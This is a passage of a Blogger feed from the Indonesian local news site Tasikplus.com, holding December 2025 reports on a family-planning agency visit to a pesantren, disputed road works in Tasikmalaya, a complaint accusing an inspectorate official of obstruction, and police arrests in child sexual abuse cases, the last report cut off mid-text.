Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengunjungi Pondok Pesantren Nurul Fatih, di Desa Wates Jaya, Kecamatan Cigombong, Kabupaten Bogor, pimpinan Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Senin (15\/12\/25), melaksanakan kegiatan bakti sosial bersama jajaran.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Alhamdulillah kami bisa bersilaturahmi dengan keluarga besar Pondok Pesantren Nurul Fatih, Bogor\", ujar Kepala Perwakilan Kemendukbangga\/BKKBN Provinsi Jawa Barat, Dadi Roswandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyebutkan, kegiatan itu menjadi bagian dari penguatan soliditas dan empati ASN, sekaligus sarana edukasi ketahanan keluarga dan pencegahan stunting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenguatan keluarga, sambungnya, merupakan fondasi utama dalam membangun generasi berkualitas. Dadi pun menyitir satu ayat dalam surat At-tahrim pada Al-Quran yang berisi perintah Allah SWT pada manusia untuk senantiasa menjaga diri dan keluarga dari siksa api neraka dengan cara menaati perintah Allah dan menjauhi larangan-Nya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpaya menjaga ketahanan keluarga program Kemendukbangga\/BKKBN dijalankan melalui berbagai program dan intervensi strategis, termasuk program quick wins seperti Tamasya, GATI, Genting, SiDaya, serta SuperApps tentang keluarga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, osialisasi program dilakukan secara aktif ke berbagai komunitas, termasuk pesantren, sebagai mitra strategis pembangunan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, ia juga menyinggung program Makan Bergizi Gratis (MBG) yang telah dirasakan sebagian anak sekolah. Program tersebut dinilainya sebagai wujud perhatian Presiden Prabowo Subianto dalam meningkatkan kualitas kesehatan anak-anak sebagai generasi penerus bangsa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Pimpinan Pondok Pesantren Nurul Fatih, Ustaz Mulyana, menyampaikan apresiasi dan rasa terima kasih atas kunjungan serta bakti sosial yang diberikan kepada para santri. Ia mengajak seluruh hadirin untuk senantiasa bersyukur atas setiap ketetapan Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terima kasih atas bakti sosial kepada para santri, semoga Allah mengganti dengan berlipat ganda dan melimpahkan keberkahan rezeki serta amal solehnya,” tuturnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih menurutnya, Pondok Pesantren Nurul Fatih didirikan pada tahun 2016 sebagai amanah dari guru di pesantren sebelumnya, dengan tujuan menyebarluaskan ilmu agama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mohon doanya agar seluruh santri dilancarkan dalam mencari ilmu, dijadikan ahli agama dan ahli ikhlas,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jumlah Keluarga Berisiko Stunting (KRS) yang diberikan bantuan nutrisi di kegiatan itu sebanyak 80 KRS yang berasal dari Desa Caringin. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7994689996876422765\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7994689996876422765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/kunjungi-pesantren-pimpinan.html","title":"Kunjungi Pesantren, Pimpinan Kemendukbangga\/BKKBN Jabar Tekankan Ketahanan Keluarga, Edukasi KRS Cegah Stunting"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-126238954912777797"},"published":{"$t":"2025-12-11T14:47:00.002+07:00"},"updated":{"$t":"2025-12-11T14:52:48.887+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abaikan Perintah KDM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infrastruktur Jalan Provinsi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemeliharaan Ruas Cisumur Garuda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Aktivitas Pekerjaan Jalan Cisumur-Garuda Tasikmalaya, Abaikan Perintah Gubernur KDM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xn8lHLCz5gpKlh4qJOnH6vqUa51GefB5hoRaBwNAPzjx4TYF4osLqod32pEKQAV-lnQYpRxt-Z6Io0k1LmCFiBbRAKmfNrkYWsyxwMPBNFbKJ3laS8qOeUiGrA9UsZxjn82l0gn_09wt-rfPsMjEqoNwqZKzveNteurH8gkNh3rqXThEglvtEMgeggw\/s1600\/jl%20mashudi2.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xn8lHLCz5gpKlh4qJOnH6vqUa51GefB5hoRaBwNAPzjx4TYF4osLqod32pEKQAV-lnQYpRxt-Z6Io0k1LmCFiBbRAKmfNrkYWsyxwMPBNFbKJ3laS8qOeUiGrA9UsZxjn82l0gn_09wt-rfPsMjEqoNwqZKzveNteurH8gkNh3rqXThEglvtEMgeggw\/w640-h286\/jl%20mashudi2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EUntuk masa pengerjaan 40 hari kealender, ruas Jl Cisumur-Garuda Kota Tasikmalaya, tengah dalam garap pemeliharaan berkala, sejak kontrak tanggal 17 November 2025. Proses pengerjaan membagi ruas jalan menjadi dua dengan rambu-rambu bentang di tengah jalan.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ERuas jalan provinsi dalam wilayah Kota Tasik ini, di pengujung tahun 2025 mendapat alokasi perbaikan beranggaran cukup wah. Lebih dua pekan ini, Jl Cisumur-Garuda itu dalam garap \u003Ci\u003Epathcing\u003C\/i\u003E dan mediannya.\u003Cbr \/\u003E\u003Cbr \/\u003EPenempatan alat-alat berat acap hingga menahan laju lalu lintas umum di ruas jalan dua arah itu. Operasional alat dan kegiatan garap jalan ini juga seperti mengabaikan perintah langsung gubernur Jabar untuk menjamin pekerjaan lebih baik.\u003Cbr \/\u003E\u003Cbr \/\u003ESeperti jadi sentakan belakangn ini, Gubernur Dedi Mulyadi memerintahkan jajarannya di Dinas Bina Marga dan Penataan Ruang untuk tak melangsungkan pekerjaan pada malam hari. \u003Cbr \/\u003E\u003Cbr \/\u003EPerintah gubernur KDM, demikian ia biasa disapa, sebagaimana ditayangkan di akun miliknya pada 27 Oktober 2025. Permintaan itu dimaksudkannya untuk menjaga kualitas hasil pekerjaan. Kemudian, ia memberi instruksi proses kerjakan berkisar pukul 09.00-15.00 WIB.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh19r08xMK7AnNqU4Hr92KCK59xxWGuJF4BGoNsEzLp31KsGRGdMaZ0Y2RLOVq4iZfeN92EmGn5R6AQ7O-a2drE4CjTXg59luCYF2BvBVkCQFiapxACGK-eowroRl2lXEy3xnDiL8JOiOCJL1n5fD3mb_ENoHp2wJCe82A_AjfyfTaru36JklK_qk0E8mw\/s1600\/jl%20mahudi.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh19r08xMK7AnNqU4Hr92KCK59xxWGuJF4BGoNsEzLp31KsGRGdMaZ0Y2RLOVq4iZfeN92EmGn5R6AQ7O-a2drE4CjTXg59luCYF2BvBVkCQFiapxACGK-eowroRl2lXEy3xnDiL8JOiOCJL1n5fD3mb_ENoHp2wJCe82A_AjfyfTaru36JklK_qk0E8mw\/w640-h286\/jl%20mahudi.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPantauan \u003Ci\u003ETasikplus.com\u003C\/i\u003E, halnya pada Minggu (7\/12\/25) malam, aktivitas pekerjaan pemeliharaan berkala ruas Jalan Cisumur-Garuda dalam bina UPTD Pengelolaan Jalan dan Jembatan (UPJJ) Wil.V, berlangsung hingga larut malam. \u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah alat berat memunculkan cahaya cukup terang di titik-titik pengerjaan. Membelah ruas jalan membuat pengendara\/pengemudi agak tersendat dengan penempatan garis pemisah.\u003Cbr \/\u003E\u003Cbr \/\u003EPemandangan lain yang juga jadi pertanyaan di lokasi pekerjaan ini, terpasang papan imbauan bagi pengendara umum yang memperingatkan untuk lebih berhati-hati, “Ada Pekerjaan Pelebaran Jalan”.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, di sepanjang aktivitas garap jalan yang lebih populer dinamai Jl Letjen Mashudi ini tak ditemukan aktivitas kegiatan pelebaran jalan, selain pra-\u003Ci\u003Eoverline\u003C\/i\u003E dan garuk-garuk median jalan.\u003Cbr \/\u003E\u003Cbr \/\u003EMemerhatikan papan projek di sekitar ruas jalan itu, kegiatan pemeliharaan berkala ini beranggaran lebih Rp 19.8 miliar, bermasa pengerjaan 40 hri kalender, bertanggal kontrak 17 November 2025.\u003Cbr \/\u003E\u003Cbr \/\u003ETak mudah dapat menghubungi Pejabat Pembuat Komitmen (PPK) Pekerjaan Pemeliharaan Berkala Ruas Jalan Cisumur-Garuda 2025, Yudi. Namun, dalam sambungan teleponnya kemudian ia klaim, proses pekerjaan cukup prosedural.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian ia menekankan, aktivitas garap pekerjaan di ruas jalan ini cukup dalam kejaran waktu. Ada kalanya juga pada siang hari hujan. Menjawab soal adanya instruksi gubernur berisi larangan garap pekerjaan di malam hari, sebut Yudi, dirinya tak melihat satu perintah seperti itu tertulis.\u003Cbr \/\u003E\u003Cbr \/\u003E “Sejauh ini kita merasa jalankan kegiatan pekerjaan ini cukup prosedural. Kemudian mengenai adanya instruksi melarang garap pekerjaan jalan di malam hari, saya tak melihat aturan tertulisnya”, timpal PPK di UPTD PJJ Wilayah V itu. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/126238954912777797\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/aktivitas-pekerjaan-jalan-cisumur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/126238954912777797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/126238954912777797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/aktivitas-pekerjaan-jalan-cisumur.html","title":"Aktivitas Pekerjaan Jalan Cisumur-Garuda Tasikmalaya, Abaikan Perintah Gubernur KDM"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Xn8lHLCz5gpKlh4qJOnH6vqUa51GefB5hoRaBwNAPzjx4TYF4osLqod32pEKQAV-lnQYpRxt-Z6Io0k1LmCFiBbRAKmfNrkYWsyxwMPBNFbKJ3laS8qOeUiGrA9UsZxjn82l0gn_09wt-rfPsMjEqoNwqZKzveNteurH8gkNh3rqXThEglvtEMgeggw\/s72-w640-h286-c\/jl%20mashudi2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-8918065096292555102"},"published":{"$t":"2025-12-11T10:25:00.000+07:00"},"updated":{"$t":"2025-12-11T10:25:27.583+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Pemkab Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Satreskrim Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dana Desa Jatiwaras #Omay Rusmana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Merintangi Penegakan Hukum, Pejabat Inspektorat Kab. Tasik Diadukan ke Polres"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ci style=\"font-weight: bold;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifSzlYCxJwZLkv66ByI9F_TdyLYC6Z2lywdmjebY8WA8TpDHVPqweAQi6NeIqOHTbkjH5omKcI1z-6dP4dygQP_AZxig85NYhTbgmebqUksXxRfVAt6swbcRWmb9ODhl_TYEso0Y0uEGGBzPnaTVzeXpIgqYUk5Yr82afI62s8gxcgWGmRG6cUDIF55Q4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifSzlYCxJwZLkv66ByI9F_TdyLYC6Z2lywdmjebY8WA8TpDHVPqweAQi6NeIqOHTbkjH5omKcI1z-6dP4dygQP_AZxig85NYhTbgmebqUksXxRfVAt6swbcRWmb9ODhl_TYEso0Y0uEGGBzPnaTVzeXpIgqYUk5Yr82afI62s8gxcgWGmRG6cUDIF55Q4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci style=\"font-weight: bold;\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003E\u003C\/i\u003EInspektur Pembantu (Irban) II Inspektorat Kab. Tasikmalaya, Omay Rusmana, diadukan ke Satreskrim Polres Tasikmalaya, Senin, 8 Desember 2025 siang, oleh Piter Latupeirissa, S.H atas tuduhan\u0026nbsp;\u003Ci\u003EObstruction of Justice \u003C\/i\u003Eatau merintangi proses penegakan hukum yang sedang dilakukan aparat kepolisian terkait dugaan penyelewengan Dana Desa Jatiwaras, Kec. Jatiwaras, Kab. Tasikmalaya Tahun Anggaran 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiadukannya pejabat Inspektorat Kab. Tasikmalaya tersebut bermula dari pengaduan Piter ke Polres Tasikmalaya awal tahun 2025. Piter mengadukan Ikhwal adanya dugaan penyelewengan Dana Desa Jatiwaras yang direalisasikan melalui beberapa program.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenin, 17 November 2025, Piter Latupeirissa berkirim surat ke Polres Tasikmalaya c.q Satreskrim guna meminta Surat Pemberitahuan Perkembangan Hasil Penyelidikan atau SP2HP. Dua hari kemudian, pihak Reskrim membalas surat dengan nomor B\/333\/X\/RES.3.3\/2025\/Reskrim, Tanggal 19 November 2025, Hal Pemberitahuan Perkembangan Hasil Penelaahan, pada angka 2 huruf (b) disampaikan, \u003Ci\u003EPenyelidik telah mengirimkan surat permohonan pemeriksaan khusus (Audit) ke Inspektorat Kab. Tasikmalaya tanggal 10 Juli 2025, dan sampai saat ini penyelidik masih menunggu hasil pemeriksaaan khusus (Audit) dari Inspektorat Kab. Tasikmalaya.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIronisnya,\u0026nbsp; Selasa, 18 November 2025 sekira pukul 09:30 WIB di ruang kerjanya, Irban II Inspektorat Kab. Tasikmalaya, Omay Rusmana kepada Piter Latupeirissa menyatakan, pihaknya sudah lama melakukan audit penggunaan Dana Desa Jatiwaras, Kec. Jatiwaras, Kab. Tasikmlaya. Kepala Desa-nya pun sudah dipanggil dan dimintai keterangan. Hasilnya, Kepala Desa Jatiwaras mengakui adanya penyimpangan sebagaimana pengaduan yang disampaikan atas nama Piter Latupeirissa, S.H, ke Polres Tasikmalaya tanggal 6 Januari 2025. Terkait kerugian negara, kepada pihak Inspektorat kepala desa mengaku segera mengembalikannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Berdasarkan pernyataan tersebut, Inspektorat Kab. Tasikmalaya dipandang tidak melaksanakan tugasnya dengan patut serta melanggar Pasal 221 KUHPidana (obstruction of justice\/merintangi proses penegakan hukum) karena dengan sengaja tidak menyerahkan hasil pemeriksaan khusus (audit) ke penyelidik Satreskrim Polres Tasikmalaya,\" ujar Piter.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan demikian, sambung Piter, subjek hukum yang kini didukannya ke Polres terkait Dana Desa Jatiwaras menjadi dua orang: Kepala desa sebagai \u003Ci\u003Edecision maker \u003C\/i\u003Edan\u0026nbsp; pejabat Inspektorat. (red)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/8918065096292555102\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/merintangi-penegakan-hukum-pejabat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8918065096292555102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/8918065096292555102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/merintangi-penegakan-hukum-pejabat.html","title":"Merintangi Penegakan Hukum, Pejabat Inspektorat Kab. Tasik Diadukan ke Polres"}],"author":[{"name":{"$t":"Piter Latupeirissa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03707232716300354992"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4I8T5ALY1WLBGM2rWtc3saGNlE6EiO3rcl8PqjITeRhGsQkx-MNkBrXYxUbzRu_ZhV_D0L9xXF8eJQMtSDgduC75k6qn9PZTA_zdH4DX9pej-TCtPu2Av3et5kzFm6A4KIWwmXrdBBcbCSHHj7O4QQLLWIiM5H-TV2vgbpElBlurT9p4\/s1600\/1000342745.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifSzlYCxJwZLkv66ByI9F_TdyLYC6Z2lywdmjebY8WA8TpDHVPqweAQi6NeIqOHTbkjH5omKcI1z-6dP4dygQP_AZxig85NYhTbgmebqUksXxRfVAt6swbcRWmb9ODhl_TYEso0Y0uEGGBzPnaTVzeXpIgqYUk5Yr82afI62s8gxcgWGmRG6cUDIF55Q4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9175743533706761797"},"published":{"$t":"2025-12-10T23:06:09.735+07:00"},"updated":{"$t":"2025-12-11T10:22:45.798+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korban Rudapaksa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiga Pelaku Rudapaksa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ini Bisa Baru Tiga Perkara yang Terungkap, Tiga Pelaku Kekerasan Seksual pada Anak Diciduk Polres Tasikmalaya Kota "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cimg border=\"0\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfsUN3vJ8gq6gMduLkcDDGWVTWTP_cI-ZEOeeFGy9h9IO1YomjGDrumliCLy_iugrcUU0yDPneRFFvJEjlup3_Ek2fz3SAC_6LKHkgPi5SWy3vCLM_52qieFf6QmOWwUM4JXEDt73wHpTypmz-jLymhp-jvjSAQp92aKwelSwhg5xpF62-c1C2_G-ST18=w640-h341\" width=\"640\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EKapolres Tasikmalaya Kota AKBP Moh Faruk Rozi (ketiga dari kiri) didampingi jajaran memberikan keterangan pers berkenaan dengan pengejaran hingga pelaku kekerasan seksual terhadap korban usia anak, Rabu (10\/12\/25).\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfsUN3vJ8gq6gMduLkcDDGWVTWTP_cI-ZEOeeFGy9h9IO1YomjGDrumliCLy_iugrcUU0yDPneRFFvJEjlup3_Ek2fz3SAC_6LKHkgPi5SWy3vCLM_52qieFf6QmOWwUM4JXEDt73wHpTypmz-jLymhp-jvjSAQp92aKwelSwhg5xpF62-c1C2_G-ST18\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003EMenjadi kabar yang terdengar membuat geleng kepala, bertanya-tanya, sebagian bisa kesal sampai membencinya. Kabar tentang para pelaku kekerasan seksual terhadap anak dengan di antaranya masih bagian keluarga.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPolres Tasikmalaya Kota yang mendapat laporan, berhasil mengungkap, menangkap dan mengamankan mereka kemudian, untuk selanjutnya dihadapkan ke pengadilan. Para pelaku ini melancarkan persetubuhan terhadap korbannya yang masih anak usia sekolah. Setelah dalam penanganan pihak berwajib, para pelaku tinggal menunggu waktu untuk mendekam lama dalam bui.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESementara itu, para korban belia ini terlarut duka lama hingga iba mendalam anggota keluarga lainya. Seperti mengemuka dalam konferensi pers yang dilakukan mapolres, Rabu (10\/12\/25), para pelaku melancarkan aksinya saat suasana rumah sepi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETindak pidana persetubuhan terhadap anak di bawah umur yang terungkap terjadi di wilayah Kota Tasikmalaya, teranyar dilaporkan pertama, dilakukan seorang ayah kandung terhadap anak sendiri. Perbuatan kejinya berlangsung sejak tahun 2022.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyidik Satreskrim Polres Tasikmalaya mengungkap, pelaku sejak saat itu melakukannya berulang sejak korban duduk di kelas 4 SD,\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EHingga terakhir pada 17 November 2025. Ia memaksa anaknya di tempat tinggal di sebuah rumah kontrakan di wilayah Kecamatan Indihiang. “Pelaku memanfaatkan kondisi rumah yang sepi dan membujuk korban dengan uang”, ujar Kapolres Tasikmalaya Kota, AKBP Moh Faruk Rozi dalam konferensi pers.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain berikan uang untuk mengimingi korban di awal, pemberian pelaku lainnya handphone. Polisi dalam perkara ini mengamankan barang bukti berupa obat KB, pakaian korban, serta barang-barang lainnya yang digunakan pelaku untuk memengaruhi korban.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku ini dijerat Pasal 76D Jo Pasal 81 ayat (2) dan (3) UU Perlindungan Anak, serta Pasal 6 huruf c UU TPKS, dengan ancaman maksimal 15 tahun penjara, ditambah sepertiga hukuman karena pelaku merupakan orangtua kandung korban.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EPelaku paman 